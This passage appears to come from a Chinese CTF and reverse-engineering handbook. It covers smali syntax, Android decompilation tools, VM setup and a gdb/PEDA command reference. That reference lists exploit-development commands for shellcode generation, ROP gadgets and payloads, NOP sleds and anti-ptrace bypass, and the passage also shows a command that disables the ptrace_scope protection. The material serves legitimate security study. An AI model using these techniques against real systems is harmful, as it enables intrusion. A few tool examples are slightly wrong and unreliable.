    [.line]
<代码体>
.end method
```

需要注意的是，在一些老教程中，会看到 `.parameter`，表示使用的寄存器个数，但在最新的语法中已经不存在了，取而代之的是 `.param`，表示方法参数。

接口声明：

```
# interfaces
.implements <接口名>
```

注释声明：

```
# annotations
.annotation [注释属性] <注释类名>
    [注释字段 = 值]
.end annotation
```

循环语句

```

# for
Iterator<对象> <对象名> = <方法返回一个对象列表>;
for(<对象> <对象名>:<对象列表>){
    [处理单个对象的代码体]
}

# while
Iterator<对象> <迭代器> = <方法返回一个迭代器>;
while(<迭代器>.hasNext()){
    <对象> <对象名> = <迭代器>.next();
    [处理单个对象的代码体]
}

```

比如下面的 Java 代码：

```

public void encrypt(String str) {
    String ans = "";
    for (int i = 0 ; i < str.length(); i++){
        ans += str.charAt(i);
    }
    Log.e("ans:", ans);
}

```

对应下面的 smali :

```

# public void encrypt(String str) {
.method public encrypt(Ljava/lang/String;)V
.locals 4
.parameter p1, "str"      # Ljava/lang/String;
.prologue

# String ans = "";
const-string v0, ""
.local v0, "ans":Ljava/lang/String;

# for (int i 0 ; i < str.length(); i++) {
# int i=0 =>v1
const/4 v1, 0x0

```

```

.local v1, "i":I
:goto_0      # for_start_place

# str.length()=>v2
invoke-virtual {p1}, Ljava/lang/String;->length()I
move-result v2

# i<str.length()
if-ge v1, v2, :cond_0

# ans += str.charAt(i);
# str.charAt(i) => v2
new-instance v2, Ljava/lang/StringBuilder;
invoke-direct {v2}, Ljava/lang/StringBuilder;-><init>()V
invoke-virtual {v2, v0}, Ljava/lang/StringBuilder;->append(Ljava/
lang/String;)Ljava/lang/StringBuilder;
move-result-object v2

#str.charAt(i) => v3
invoke-virtual {p1, v1}, Ljava/lang/String;->charAt(I)C
move-result v3

# ans += v3 =>v0
invoke-virtual {v2, v3}, Ljava/lang/StringBuilder;->append(C)Lja
va/lang/StringBuilder;
move-result-object v2
invoke-virtual {v2}, Ljava/lang/StringBuilder;->toString()Ljava/
lang/String;
move-result-object v0

# i++
add-int/lit8 v1, v1, 0x1
goto :goto_0

# Log.e("ans:", ans);
:cond_0
const-string v2, "ans:"
invoke-static {v2, v0}, Landroid/util/Log;->e(Ljava/lang/String;
Ljava/lang/String;)I
return-void

```

```
.end method
```

switch 语句

```
public void encrypt(int flag) {  
    String ans = null;  
    switch (flag){  
        case 0:  
            ans = "ans is 0";  
            break;  
        default:  
            ans = "noans";  
            break;  
    }  
    Log.v("ans:", ans);  
}
```

对应下面的 smali :

```

# public void encrypt(int flag) {
.method public encrypt(I)V
    .locals 2
    .param p1, "flag"      # I
    .prologue

# String ans = null;
    const/4 v0, 0x0
    .local v0, "ans":Ljava/lang/String;

# switch (flag){
    packed-switch p1, :pswitch_data_0      # pswitch_data_0指定case
区域的开头及结尾

# default: ans="noans"
    const-string v0, "noans"

# Log.v("ans:", ans)
    :goto_0
    const-string v1, "ans:"
    invoke-static {v1, v0}, Landroid/util/Log;->v(Ljava/lang/Str
ing;Ljava/lang/String;)I
    return-void

# case 0: ans="ans is 0"
    :pswitch_0          # pswitch_<case的值>
    const-string v0, "ans is 0"
    goto :goto_0         # break
    nop
    :pswitch_data_0 #case区域的结束
    .packed-switch 0x0      # 定义case的情况
        :pswitch_0    #case 0
    .end packed-switch
.end method

```

根据 `switch` 语句的不同，`case` 也有两种方式：

```
# packed-switch
packed-switch p1, :pswitch_data_0
...
:pswitch_data_0
.packed-switch 0x0
    :pswitch_0
    :pswitch_1

# sparse-switch
sparse-switch p1,:sswitch_data_0
...
:sswitch_data_0
.sparse-switch
    0xa -> : sswitch_0
    0xb -> : sswitch_1 # 字符会转化成数组
```

try-catch 语句

```
public void encrypt(int flag) {
    String ans = null;
    try {
        ans = "ok!";
    } catch (Exception e){
        ans = e.toString();
    }
    Log.d("error", ans);
}
```

对应的下面的 smali :

```

# public void encrypt(int flag) {
.method public encrypt(I)V
    .locals 3
    .param p1, "flag"      # I
    .prologue

# String ans = null;
    const/4 v0, 0x0
    .line 20
    .local v0, "ans":Ljava/lang/String;

# try { ans="ok!"; }
    :try_start_0      # 第一个try开始,
    const-string v0, "ok!"
    :try_end_0        # 第一个try结束(主要是可能有多个try)
    .catch Ljava/lang/Exception; {:try_start_0 .. :try_end_0} :c
atch_0

# Log.d("error", ans);
    :goto_0
    const-string v2, "error"
    invoke-static {v2, v0}, Landroid/util/Log;->d(Ljava/lang/Str
ing;Ljava/lang/String;)I
    return-void

# catch (Exception e){ans = e.toString();}
    :catch_0          #第一个catch
    move-exception v1
    .local v1, "e":Ljava/lang/Exception;
    invoke-virtual {v1}, Ljava/lang/Exception;->toString()Ljava/
lang/String;
    move-result-object v0
    goto :goto_0
.end method

```

更多资料

- 《Android软件安全与逆向分析》

- Dalvik opcodes
- android逆向分析之smali语法

1.7.3 ARM 汇编基础

1.7.4 Android 常用工具

这里先介绍一些好用的小工具，后面会介绍大杀器 JEB、IDA Pro 和 Radare2。

smali/baksmali

地址：<https://github.com/JesusFreke/smali>

smali/baksmali 分别用于汇编和反汇编 dex 格式文件。

使用方法：

```
$ smali assemble app -o classes.dex  
$ baksmali disassemble app.apk -o app
```

当然你也可以汇编和反汇编单个的文件，如汇编单个 smali 文件，反汇编单个 classes.dex 等，使用命令 `baksmali help input` 查看更多信息。

baksmali 还支持查看 dex/apk/oat 文件里的信息：

```
$ baksmali list classes app.apk  
$ baksmali list methods app.apk | wc -l
```

Apktool

地址：<https://github.com/iBotPeaches/Apktool>

Apktool 可以将资源文件解码为几乎原始的形式，并在进行一些修改后重新构建它们，甚至可以一步一步地对局部代码进行调试。

- 解码：

```
$ apktool d app.apk -o app
```

- 重打包：

```
$ apktool b app -o app.apk
```

dex2jar

地址：<https://github.com/pxb1988/dex2jar>

dex2jar 可以实现 dex 和 jar 文件的互相转换，同时兼有 smali/baksmali 的功能。

使用方法：

```
$ ./d2j-jar2dex.sh classes.dex -o app.jar
```

```
$ ./d2j-jar2dex.sh app.jar -o classes.dex
```

enjarify

地址：<https://github.com/Storysteller/enjarify>

enjarify 与 dex2jar 差不多，它可以将 Dalvik 字节码转换成相对应的 Java 字节码。

使用方法：

```
$ python3 -O -m enjarify.main app.apk
```

JD-GUI

地址：<https://github.com/java-decompiler/jd-gui>

JD-GUI 是一个图形界面工具，可以直接导入 .class 文件，然后查看反编译后的 Java 代码。

CTF

地址：<http://www.benf.org/other/cfr/>

一个 Java 反编译器。

Krakatau

地址：<https://github.com/Storyyeller/Krakatau>

用于 Java 反编译、汇编和反汇编。

- 反编译

```
$ python2 Krakatau\decompile.py [-nauto] [-path PATH] [-out OUT] [-r] [-skip] target
```

- 汇编

```
$ python2 Krakatau\assemble.py [-out OUT] [-r] [-q] target
```

- 反汇编

```
$ python2 Krakatau\disassemble.py [-out OUT] [-r] [-roundtrip] target
```

Simplify

地址：<https://github.com/CalebFenton/simplify>

通过执行一个 app 来解读其行为，然后尝试优化代码，使人更容易理解。

Androguard

地址：<https://github.com/androguard/androguard>

Androguard 是使用 Python 编写的一系列工具，常用于逆向工程、病毒分析等。

输入 `androlyze.py -s` 可以打开一个 IPython shell，然后就可以在该 shell 里进行所有操作了。

```
a, d, dx = AnalyzeAPK("app.apk")
```

- `a` 表示一个 `APK` 对象
 - 关于 APK 的所有信息，如包名、权限、`AndroidManifest.xml` 和资源文件等。
- `d` 表示一个 `DalvikVMFormat` 对象

- dex 文件的所有信息，如类、方法、字符串等。
- dx 表示一个 Analysis 对象。
 - 包含一些特殊的类，classes.dex 的所有信息。

Androguard 还有一些命令行工具：

- androarsc：解析资源文件
- androauto：自动分析
- androaxml：解析xml文件
- androdd：反编译工具
- androdis：反汇编工具
- androgui：图形界面

第二章 工具篇

- 2.1 VM
 - 2.1.1 QEMU
- 2.2 gdb/peda
- 2.3 ollydbg
- 2.4 windbg
- 2.5 radare2
- 2.6 IDA Pro
- 2.7 pwntools
- 2.8 zio
- 2.9 JEB
- 2.10 metasploit
- 2.11 binwalk
- 2.12 Burp Suite
- 2.13 LLDB

2.1 虚拟机环境

- 物理机 Manjaro 17.02
- 创建一个安全的环境
- Windows 虚拟机
- Linux 虚拟机

物理机 Manjaro 17.02

Manjaro 17.02 x86-64(<https://manjaro.org/>) with BlackArch tools.

```
$ uname -a
Linux firmy-pc 4.9.43-1-MANJARO #1 SMP PREEMPT Sun Aug 13 20:28:
47 UTC 2017 x86_64 GNU/Linux
```

```
yaourt -Rscn:
```

```
skanlite cantata kdenlive konversation libreoffice-still thunder
bird-kde k3b cups
```

```
yaourt -S:
```

```
virtualbox tree git ipython ipython2 gdb google-chrome tcpdump v
im wireshark-qt edb ssdeep wps-office strace ltrace metasploit p
ython2-pwnTools peda oh-my-zsh-git radare2 binwalk burpsuite che
cksec netcat wxhexeditor
```

```
pip3/pip2 install:
```

```
r2pipe
```

创建一个安全的环境

- VirtualBox(<https://www.virtualbox.org/>)

- VMware Workstation/Player(<https://www.vmware.com/>)
- QEMU(<https://www.qemu.org/download/>)

Windows 虚拟机

- 32-bit
 - Windows XP
 - Windows 7
- 64-bit
 - Windows 7

```
7-Zip/WinRAR  
IDA_Pro_v6.8  
吾爱破解工具包2.0
```

- Windows 10

下载地址：<http://www.itellyou.cn/>

Linux 虚拟机

- 32-bit/64-bit Ubuntu LTS - <https://www.ubuntu.com/download>
 - 14.04
 - 16.04

```
$ uname -a  
Linux firmyy-VirtualBox 4.10.0-28-generic #32~16.04.2-Ubu  
ntu SMP Thu Jul 20 10:19:13 UTC 2017 i686 i686 i686 GNU/L  
inux
```

```
apt-get purge:  
  
libreoffice-common unity-webapps-common thunderbird totem  
rhythmbox simple-scan gnome-mahjongg aisleriot gnome-mines cheese transmission-common gnome-orca webbrowser-app gnome-sudoku onboard deja-dup usb-creator-common  
  
apt-get install:  
  
git vim tree ipython ipython3 python-pip python3-pip foremost ssdeep zsh  
  
pip2 install:  
  
termcolor  
zio  
  
other install:  
  
oh my zsh  
peda
```

- Kali Linux - <https://www.kali.org/>
- BlackArch - <https://blackarch.org/>
- REMnux - <https://remnux.org>

工具安装脚本

- ctf-tools - <https://github.com/zardus/ctf-tools>
- pwn_env

2.1.1 QEMU

- 简介
- 安装
- 参考资料

简介

QEMU 是一个广泛使用的开源计算机仿真器和虚拟机。当作为仿真器时，可以在一种架构(如PC机)下运行另一种架构(如ARM)下的操作系统和程序，当作为虚拟机时，可以使用 Xen 或 KVM 访问 CPU 的扩展功能(HVM)，在主机 CPU 上直接执行虚拟客户端的代码。

安装

```
Arch: $ pacman -S qemu  
Debian/Ubuntu: $ apt-get install qemu
```

当然如果你偏爱源码编译安装的话：

```
$ git clone git://git.qemu.org/qemu.git  
$ cd qemu  
$ git submodule init  
$ git submodule update --recursive  
$ ./configure  
$ make
```


参考资料

- [QEMU](#)

2.2 gdb/peda

- [gdb 的组成架构](#)
- [gdb 基本工作原理](#)
 - [gdb 的三种调试方式](#)
 - [断点的实现](#)
- [gdb 基本操作](#)
- [gdb-peda](#)
- [GEF/pwndbg](#)
- [参考资料](#)

gdb 的组成架构



gdb 基本工作原理

gdb 通过系统调用 `ptrace` 来接管一个进程的执行。`ptrace` 系统调用提供了一种方法使得父进程可以观察和控制其它进程的执行，检查和改变其核心映像以及寄存器。它主要用来实现断点调试和系统调用跟踪。`ptrace` 系统调用的原型如下：

```
#include <sys/ptrace.h>
long ptrace(enum __ptrace_request request, pid_t pid, void *addr
, void *data);
```

- **pid_t pid**：指示 `ptrace` 要跟踪的进程。

- **void *addr** : 指示要监控的内存地址。
- **void *data** : 存放读取出的或者要写入的数据。
- **enum __ptrace_request request** : 决定了系统调用的功能，几个主要的选项：
 - **PTRACE_TRACE_ME** : 表示此进程将被父进程跟踪，任何信号（除了 `SIGKILL`）都会暂停子进程，接着阻塞于 `wait()` 等待的父进程被唤醒。子进程内部对 `exec()` 的调用将发出 `SIGTRAP` 信号，这可以让父进程在子进程新程序开始运行之前就完全控制它。
 - **PTRACE_ATTACH** : `attach` 到一个指定的进程，使其成为当前进程跟踪的子进程，而子进程的行为等同于它进行了一次 `PTRACE_TRACE_ME` 操作。但需要注意的是，虽然当前进程成为被跟踪进程的父进程，但是子进程使用 `getppid()` 得到的将是其原始父进程的 `pid`。
 - **PTRACE_CONT** : 继续运行之前停止的子进程。可同时向子进程交付指定的信号。

gdb 的三种调试方式

- 运行并调试一个新进程
 - 运行 `gdb`，通过命令行或 `file` 命令指定目标程序。
 - 输入 `run` 命令，`gdb` 执行下面的操作：
 - 通过 `fork()` 系统调用创建一个新进程
 - 在新创建的子进程中执行操作： `ptrace(PTRACE_TRACE_ME, 0, 0, 0)`
 - 在子进程中通过 `execv()` 系统调用加载用户指定的可执行文件
- `attach` 并调试一个已经运行的进程
 - 用户确定需要进行调试的进程 `PID`
 - 运行 `gdb`，输入 `attach <pid>`，`gdb` 将对指定进程执行操作：`ptrace(PTRACE_ATTACH, pid, 0, 0)`
- 远程调试目标机上新创建的进程
 - `gdb` 运行在调试机上，`gdbserver` 运行在目标机上，两者之间的通信数据格式由 `gdb` 远程串行协议（Remote Serial Protocol）定义
 - RSP 协议数据的基本格式为： `$.....#xx`
 - `gdbserver` 的启动方式相当于运行并调试一个新创建的进程

注意，在你将 `gdb attach` 到一个进程时，可能会出现这样的问题：

```

gdb-peda$ attach 9091
Attaching to process 9091
ptrace: Operation not permitted.

```

这是因为开启了内核参数 `ptrace_scope` :

```

$ cat /proc/sys/kernel/yama/ptrace_scope
1

```

1 表示 True，此时普通用户进程是不能对其他进程进行 attach 操作的，当然你可以用 root 权限启动 gdb，但最好的办法还是关掉它：

```
# echo 0 > /proc/sys/kernel/yama/ptrace_scope
```

断点的实现

断点的功能是通过内核信号实现的，在 x86 架构上，内核向某个地址打入断点，实际上就是往该地址写入断点指令 `INT 3`，即 `0xCC`。目标程序运行到这条指令之后会触发 `SIGTRAP` 信号，gdb 捕获这个信号，并根据目标程序当前停止的位置查询 gdb 维护的断点链表，若发现在该地址确实存在断点，则可判定为断点命中。

gdb 基本操作

使用 `-tui` 选项可以将代码显示在一个漂亮的交互式窗口中。

break -- b

- `break` 当不带参数时，在所选栈帧中执行的下一条指令处设置断点。
- `break <function>` 在函数体入口处打断点。
- `break <line>` 在当前源码文件指定行的开始处打断点。
- `break -N break +N` 在当前源码行前面或后面的 `N` 行开始处打断点，`N` 为正整数。
- `break <filename:line>` 在源码文件 `filename` 的 `line` 行处打断点。
- `break <filename:function>` 在源码文件 `filename` 的 `function` 函数入口处打断点。

- `break <address>` 在程序指令的地址处打断点。
- `break ... if <cond>` 设置条件断点，`...` 代表上述参数之一（或无参数），`cond` 为条件表达式，仅在 `cond` 值非零时停住程序。

info breakpoints -- i b

查看断点，观察点和捕获点的列表。用法：

- `info breakpoints [list...]`
- `info break [list...]`

`list...` 用来指定若干个断点的编号（可省略），可以是 `2`，`1-3`，`2 5` 等。

disable -- dis

禁用断点，参数使用空格分隔。不带参数时禁用所有断点。

- `disable [breakpoints] [list...]` `breakpoints` 是 `disable` 的子命令（可省略），`list...` 同 `info breakpoints` 中的描述。

enable

启用断点，参数使用空格分隔。不带参数时启用所有断点。

- `enable [breakpoints] [list...]` 启用指定的断点（或所有定义的断点）。
- `enable [breakpoints] once list...` 临时启用指定的断点。GDB 在停止您的程序后立即禁用这些断点。
- `enable [breakpoints] delete list...` 使指定的断点启用一次，然后删除。一旦您的程序停止，GDB 就会删除这些断点。等效于用 `tbreak` 设置的断点。

`breakpoints` 同 `disable` 中的描述。

clear

在指定行或函数处清除断点。参数可以是行号，函数名称或 `*` 跟一个地址。

- `clear` 当不带参数时，清除所选栈帧在执行的源码行中的所有断点。
- `clear <function>`，`clear <filename:function>` 删除在命名函数的入

口处设置的任何断点。

- `clear <line>` , `clear <filename:line>` 删除在指定的文件指定的行号的代码中设置的任何断点。
- `clear <address>` 清除指定程序指令的地址处的断点。

delete -- d

删除断点。参数使用空格分隔。不带参数时删除所有断点。

- `delete [breakpoints] [list...]`

tbreak

设置临时断点。参数形式同 `break` 一样。当第一次命中时被删除。

watch

为表达式设置观察点。每当一个表达式的值改变时，观察点就会停止执行您的程序。

- `watch [-l|-location] <expr>` 如果给出了 `-l` 或者 `-location`，则它会对 `expr` 求值并观察它所指向的内存。

step -- s

单步执行程序，直到到达不同的源码行。

- `step [N]` 参数 `N` 表示执行 `N` 次（或由于另一个原因直到程序停止）。

reverse-step

反向步进程序，直到到达另一个源码行的开头。

- `reverse-step [N]` 参数 `N` 表示执行 `N` 次（或由于另一个原因直到程序停止）。

next -- n

单步执行程序，执行完子程序调用。

- `next [N]`

与 `step` 不同，如果当前的源代码行调用子程序，则此命令不会进入子程序，而是继续执行，将其视为单个源代码行。

reverse-next

反向步进程序，执行完子程序调用。

- `reverse-next [N]`

如果要执行的源代码行调用子程序，则此命令不会进入子程序，调用被视为一个指令。

return

您可以使用 `return` 命令取消函数调用的执行。如果你给出一个表达式参数，它的值被用作函数的返回值。

- `return <expression>` 将 `expression` 的值作为函数的返回值并使函数直接返回。

finish -- fin

执行直到选定的栈帧返回。

- `finish`

until -- u

执行程序直到大于当前栈帧或当前栈帧中的指定位置（与 `break` 命令相同的参数）的源码行。此命令常用于通过一个循环，以避免单步执行。

- `until <location>` 继续运行程序，直到达到指定的位置，或者当前栈帧返回。

continue -- c

在信号或断点之后，继续运行被调试的程序。

- `continue [N]`

如果从断点开始，可以使用数字 `N` 作为参数，这意味着将该断点的忽略计数设置为 `N - 1` (以便断点在第 `N` 次到达之前不会中断)。

print -- p

求表达式 `expr` 的值并打印。可访问的变量是所选栈帧的词法环境，以及范围为全局或整个文件的所有变量。

- `print [expr]`
- `print /f [expr]` 通过指定 `/f` 来选择不同的打印格式，其中 `f` 是一个指定格式的字母

x

检查内存。

- `x/nfu <addr>`
- `x <addr>`

`n`, `f`, 和 `u` 都是可选参数，用于指定要显示的内存以及如何格式化。`addr` 是要开始显示内存的地址的表达式。`n` 重复次数 (默认值是 1)，指定要显示多少个单位 (由 `u` 指定) 的内存值。`f` 显示格式 (初始默认值是 `x`)，显示格式是 `print('x', 'd', 'u', 'o', 't', 'a', 'c', 'f', 's')` 使用的格式之一，再加 `i` (机器指令)。`u` 单位大小，`b` 表示单字节，`h` 表示双字节，`w` 表示四字节，`g` 表示八字节。

display

每次程序停止时打印表达式 `expr` 的值。

- `display <expr>`
- `display/fmt <expr>`
- `display/fmt <addr>`

`fmt` 用于指定显示格式。对于格式 `i` 或 `s`，或者包括单位大小或单位数量，将表达式 `addr` 添加为每次程序停止时要检查的内存地址。

info display

打印自动显示的表达式列表，每个表达式都带有项目编号，但不显示其值。

undisplay

取消某些表达式在程序停止时自动显示。参数是表达式的编号（使用 `info display` 查询编号）。不带参数表示取消所有自动显示表达式。

disable display

禁用某些表达式在程序停止时自动显示。禁用的显示项目被再次启用。参数是表达式的编号（使用 `info display` 查询编号）。不带参数表示禁用所有自动显示表达式。

enable display

启用某些表达式在程序停止时自动显示。参数是重新显示的表达式的编号（使用 `info display` 查询编号）。不带参数表示启用所有自动显示表达式。

help -- h

打印命令列表。

- `help <class>` 您可以获取该类中各个命令的列表。
- `help <command>` 显示如何使用该命令的简述。

attach

挂接到 GDB 之外的进程或文件。将进程 ID 或设备文件作为参数。

- `attach <process-id>`

run -- r

启动被调试的程序。可以直接指定参数，也可以用 `set args` 设置（启动所需的）参数。还允许使用 `>`, `<`, 或 `>>` 进行输入和输出重定向。

甚至可以运行一个脚本，如：

```
run `python2 -c 'print "A" * 100'`
```

backtrace -- bt

打印整个栈的回溯。

- `bt` 打印整个栈的回溯，每个栈帧一行。
- `bt n` 类似于上，但只打印最内层的 `n` 个栈帧。
- `bt -n` 类似于上，但只打印最外层的 `n` 个栈帧。
- `bt full n` 类似于 `bt n`，还打印局部变量的值。

注意：使用 `gdb` 调试时，会自动关闭 ASLR，所以可能每次看到的栈地址都不变。

ptype

打印类型 `TYPE` 的定义。

- `ptype[/FLAGS] TYPE-NAME | EXPRESSION`

参数可以是由 `typedef` 定义的类型名，或者 `struct STRUCT-TAG` 或者 `class CLASS-NAME` 或者 `union UNION-TAG` 或者 `enum ENUM-TAG`。

set follow-fork-mode

当程序 `fork` 出一个子进程的时候，`gdb` 默认会追踪父进程（`set follow-fork-mode parent`），但也可以使用命令 `set follow-fork-mode child` 让其追踪子进程。

另外，如果想要同时追踪父进程和子进程，可以使用命令 `set detach-on-fork off`（默认为 `on`），这样就可以同时调试父子进程，在调试其中一个进程时，另一个进程被挂起。如果想让父子进程同时运行，可以使用 `set schedule-multiple on`（默认为 `off`）。

但如果程序是使用 `exec` 来启动了一个新的程序，可以使用 `set follow-exec-mode new`（默认为 `same`）来新建一个 `inferior` 给新程序，而父进程的 `inferior` 仍然保留。

info threads

打印出所有线程的信息，包含 Thread ID、Target ID 和 Frame。

thread apply all bt

打印出所有线程的堆栈信息。

gdb-peda

当 `gdb` 启动时，它会在当前用户的主目录中寻找一个名为 `.gdbinit` 的文件；如果该文件存在，则 `gdb` 就执行该文件中的所有命令。通常，该文件用于简单的配置命令。但是 `.gdbinit` 的配置十分繁琐，因此对 `gdb` 的扩展通常用插件的方式来实现，通过 `python` 的脚本可以很方便的实现需要的功能。

PEDA（Python Exploit Development Assistance for GDB）是一个强大的 `gdb` 插件。它提供了高亮显示反汇编代码、寄存器、内存信息等人性化的功能。同时，PEDA还有一些实用的新命令，比如 `checksec` 可以查看程序开启了哪些安全机制等等。

安装

安装 peda 需要的软件包：

```
$ sudo apt-get install nasm micro-inetd
$ sudo apt-get install libc6-dbg vim ssh
```

安装 peda：

```
$ git clone https://github.com/longld/peda.git ~/peda
$ echo "source ~/peda/peda.py" >> ~/.gdbinit
$ echo "DONE! debug your program with gdb and enjoy"
```

如果系统为 Arch Linux，则可以直接安装：

```
$ yaourt -S peda
```

peda命令

- `aslr` -- 显示/设置 `gdb` 的 ASLR
- `asmsearch` -- Search for ASM instructions in memory
 - `asmsearch "int 0x80"`

- `asmsearch "add esp, ?" libc`
- `assemble` -- On the fly assemble and execute instructions using NASM
 - `assemble`
 - ```
assemble $pc
> mov al, 0xb
> int 0x80
> end
```

- `checksec` -- 检查二进制文件的安全选项
- `cmpmem` -- Compare content of a memory region with a file
  - `cmpmem 0x08049000 0x0804a000 data.mem`
- `context` -- Display various information of current execution context
  - `context_code` -- Display nearby disassembly at \$PC of current execution context
  - `context_register` -- Display register information of current execution context
  - `context_stack` -- Display stack of current execution context
    - `context reg`
    - `context code`
    - `context stack`
- `crashdump` -- Display crashdump info and save to file
- `deactive` -- Bypass a function by ignoring its execution (eg sleep/alarm)
  - `deactive setresuid`
  - `deactive chdir`
- `distance` -- Calculate distance between two addresses
- `dumpargs` -- 在调用指令停止时显示传递给函数的参数
- `dumpmem` -- Dump content of a memory region to raw binary file
  - `dumpmem libc.mem libc`
- `dumprop` -- 在特定的内存范围显示 ROP gadgets
  - `dumprop`
  - `dumprop binary "pop"`
- `eflags` -- Display/set/clear/toggle value of eflags register
- `elfheader` -- 获取正在调试的 ELF 文件的头信息
  - `elfheader`
  - `elfheader .got`

- **elfsymbol** -- 从 ELF 文件中获取没有调试信息的符号信息
  - elfsymbol
  - elfsymbol printf
- gennop -- Generate arbitrary length NOP sled using given characters
  - gennop 500
  - gennop 500 "\x90"
- getfile -- Get exec filename of current debugged process
- getpid -- Get PID of current debugged process
- goto -- Continue execution at an address
- help -- Print the usage manual for PEDA commands
- hexdump -- Display hex/ascii dump of data in memory
  - hexdump \$sp 64
  - hexdump \$sp /20
- hexprint -- Display hexified of data in memory
  - hexprint \$sp 64
  - hexprint \$sp /20
- jmpcall -- Search for JMP/CALL instructions in memory
  - jmpcall
  - jmpcall eax
  - jmpcall esp libc
- loadmem -- Load contents of a raw binary file to memory
  - loadmem stack.mem 0xbffffdf000
- **lookup** -- 搜索属于内存范围的地址的所有地址/引用
  - lookup address stack libc
  - lookup pointer stack ld-2
- nearpc -- Disassemble instructions nearby current PC or given address
  - nearpc 20
  - nearpc 0x08048484
- nextcall -- Step until next 'call' instruction in specific memory range
  - nextcall cpy
- nextjmp -- Step until next 'j\*' instruction in specific memory range
  - nextjmp
- nxtest -- Perform real NX test to see if it is enabled/supported by OS
- **patch** -- 使用字符串/十六进制字符串/整形数
  - patch \$esp 0xdeadbeef
  - patch \$eax "the long string"

- patch (multiple lines)
- **pattern** -- 生成，搜索或写入循环 pattern 到内存
  - pattern\_arg -- Set argument list with cyclic pattern
  - pattern\_create -- Generate a cyclic pattern
  - pattern\_env -- Set environment variable with a cyclic pattern
  - pattern\_offset -- Search for offset of a value in cyclic pattern
  - pattern\_patch -- Write a cyclic pattern to memory
  - pattern\_search -- Search a cyclic pattern in registers and memory
    - pattern create 2000
    - pattern create 2000 input
    - pattern offset \$pc
    - pattern search
    - pattern patch 0xdeadbeef 100
- payload -- Generate various type of ROP payload using ret2plt
  - payload copybytes
  - payload copybytes target "/bin/sh"
  - payload copybytes 0x0804a010 offset
- pdisass -- Format output of gdb disassemble command with colors
  - pdisass \$pc /20
- pltbreak -- Set breakpoint at PLT functions match name regex
  - pltbreak cpy
- **procinfo** -- 显示调试进程的 /proc/pid/
  - procinfo
  - procinfo fd
- profile -- Simple profiling to count executed instructions in the program
- pyhelp -- Wrapper for python built-in help
  - pyhelp peda
  - pyhelp hex2str
- **pshow** -- 显示各种 PEDA 选项和其他设置
  - pshow
  - pshow option context
- **pset** -- 设置各种 PEDA 选项和其他设置
  - pset arg '"A"\*200'
  - pset arg 'cyclic\_pattern(200)'
  - pset env EGG 'cyclic\_pattern(200)'
  - pset option context "code,stack"

- pset option badchars "\r\n"
- **readelf** -- 获取 ELF 的文件头信息
  - readelf libc .text
- **refsearch** -- Search for all references to a value in memory ranges
  - refsearch "/bin/sh"
  - refsearch 0xdeadbeef
- **reload** -- Reload PEDA sources, keep current options untouched
- **ropgadget** -- 获取二进制或库的常见 ROP gadgets
  - ropgadget
  - ropgadget libc
- **ropsearch** -- 搜索内存中的 ROP gadgets
  - ropsearch "pop eax"
  - ropsearch "xchg eax, esp" libc
- **searchmem|find** -- 搜索内存中的 pattern; 支持正则表达式搜索
  - find "/bin/sh" libc
  - find 0xdeadbeef all
  - find "...\\x04\\x08" 0x08048000 0x08049000
- **searchmem** -- Search for a pattern in memory; support regex search
- **session** -- Save/restore a working gdb session to file as a script
- **set** -- Set various PEDA options and other settings
  - set exec-wrapper ./exploit.py
- **sgrep** -- Search for full strings contain the given pattern
- **shellcode** -- 生成或下载常见的 shellcode
  - shellcode x86/linux exec
- **show** -- Show various PEDA options and other settings
- **skeleton** -- 生成 python exploit 代码模板
  - skeleton argv exploit.py
- **skipi** -- Skip execution of next count instructions
- **snapshot** -- Save/restore process's snapshot to/from file
  - snapshot save
  - snapshot restore
- **start** -- Start debugged program and stop at most convenient entry
- **stepuntil** -- Step until a desired instruction in specific memory range
  - stepuntil cmp
  - stepuntil xor
- **strings** -- Display printable strings in memory

- strings
- strings binary 4
- substr -- Search for substrings of a given string/number in memory
- telescope -- Display memory content at an address with smart dereferences
  - telescope 40
  - telescope 0xb7d88000 40
- tracecall -- Trace function calls made by the program
  - tracecall
  - tracecall "cpy,printf"
  - tracecall "-puts,fflush"
- traceinst -- Trace specific instructions executed by the program
  - traceinst 20
  - traceinst "cmp,xor"
- untrace -- Disable anti-ptrace detection
  - untrace
- utils -- Miscelaneous utilities from utils module
- vmmmap -- 在调试过程中获取段的虚拟映射地址范围
  - cmmmap
  - vmmmap binary / libc
  - vmmmap 0xb7d88000
- waitfor -- Try to attach to new forked process; mimic "attach -waitfor"
  - waitfor
  - waitfor myprog -c
- xinfo -- Display detail information of address/registers
  - xinfo register eax
  - xinfo 0xb7d88000
- xormem -- 用一个 key 来对一个内存区域执行 XOR 操作
  - xormem 0x08049000 0x0804a000 "thekey"
- xprint -- Extra support to GDB's print command
- xrefs -- Search for all call/data access references to a function/variable
- xuntil -- Continue execution until an address or function

## 使用 PEDA 和 Python 编写 gdb 脚本

- 全局类

- pedacmd :
    - 交互式命令
    - 没有返回值
    - 例如：`pedacmd.context_register()`
  - peda :
    - 与 gdb 交互的后端功能
    - 有返回值
    - 例如：`peda.getreg("eax")`
- 小工具
    - 例如：`to_int()`、`format_address()`
    - 获得帮助
      - `pyhelp peda`
      - `pyhelp hex2str`
  - 单行／交互式使用
    - `gdb-peda$ python print peda.get_vmmmap()`

```
gdb-peda$ python
> status = peda.get_status()
> while status == "BREAKPOINT":
> peda.execute("continue")
> end
```

- 外部脚本

```
myscript.py
def myrun(size):
 argv = cyclic_pattern(size)
 peda.execute("set arg %s" % argv)
 peda.execute("run")
```

```
gdb-peda$ source myscript.py
gdb-peda$ python myrun(100)
```

### 更多资料

<http://ropshell.com/peda/>

## GEF/pwndbg

除了 PEDA 外还有一些优秀的 `gdb` 增强工具，特别是增加了一些查看堆的命令，可以看情况选用。

- [GEF](#) - Multi-Architecture GDB Enhanced Features for Exploiters & Reverse-Engineers
- [pwndbg](#) - Exploit Development and Reverse Engineering with GDB Made Easy

## 参考资料

- [Debugging with GDB](#)
- [100个gdb小技巧](#)

## 2.3 OllyDbg 调试器

## 2.4 WinDbg 调试器

## 2.5 Radare2

- 简介
- 安装
- 命令行使用方法
  - [radare2/r2](#)
  - [rabin2](#)
  - [rasm2](#)
  - [rahash2](#)
  - [radiff2](#)
  - [rafind2](#)
  - [ragg2](#)
  - [rarun2](#)
  - [rax2](#)
- 交互式使用方法
  - 分析 ([analyze](#))
  - [Flags](#)
  - 定位 ([seeking](#))
  - 信息 ([information](#))
  - 打印 ([print](#)) & 反汇编 ([disassembling](#))
  - 写入 ([write](#))
  - 调试 ([debugging](#))
  - 视图模式
- Web 界面使用
- cutter GUI
- 在 CTF 中的运用
- 更多资源

### 简介

